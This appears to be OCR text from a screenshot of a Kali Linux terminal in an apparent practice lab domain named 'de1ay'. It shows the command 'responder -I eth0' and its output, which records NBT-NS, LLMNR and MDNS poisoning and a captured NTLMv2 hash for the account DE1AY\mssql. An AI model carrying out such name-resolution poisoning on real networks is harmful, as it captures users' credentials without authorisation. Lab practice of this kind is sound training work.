 主页
KALI
WEB.de1ay.com
DC.de1ay.com
PC.de1ay.com
应用程序
位置
终端
五 12月 13 19:58
1
10.3KB/s
5.43KB/s
responder -I eth0
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.111.3]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.111.80 for name PCONF.F.360.CN (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.111.80 for name DE1AY (service: Browser Election)
[SMBv2] NTLMv2-SSP Client : 192.168.111.80
[SMBv2] NTLMv2-SSP Username : DE1AY\mssql
[SMBv2] NTLMv2-SSP Hash : mssql::DE1AY:1122334455667788:808294F3331F5CE5CBCE67B133250784:
[*] Skipping previously captured hash for DE1AY\mssql
[*] Skipping previously captured hash for DE1AY\mssql
[*] Skipping previously captured hash for DE1AY\mssql
[*] Skipping previously captured hash for DE1AY\mssql
[*] Skipping previously captured hash for DE1AY\mssql
[*] Skipping previously captured hash for DE1AY\mssql
[*] [NBT-NS] Poisoned answer sent to 192.168.111.1 for name DESKTOP-IU446G7 (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.111.1 for name DESKTOP-IU446G7 (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.111.1 for name DESKTOP-IU446G7 (service: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.111.1 for name DESKTOP-IU446G7.local
[*] [MDNS] Poisoned answer sent to 192.168.111.1 for name DESKTOP-IU446G7.local
[*] [LLMNR] Poisoned answer sent to 192.168.111.1 for name DESKTOP-IU446G7